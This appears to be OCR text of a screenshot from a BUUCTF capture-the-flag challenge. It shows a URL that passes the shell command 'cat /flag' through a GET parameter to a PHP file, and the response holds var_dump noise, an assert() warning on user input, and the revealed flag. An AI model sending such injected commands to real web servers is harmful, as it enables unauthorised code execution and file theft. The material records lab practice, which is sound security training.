 不安全 http://d8d22dd4-060f-40a9-ae05-862ec6006724.node5.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat /flag
火狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF Base64 在线编码解码... 火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... 首页 | NSSCTF
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx
VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray (
string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{037c536c-de48-4232-bffe-c76428957c86} array(1) { [0]=> string(6) "KLRXmV" } a
array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File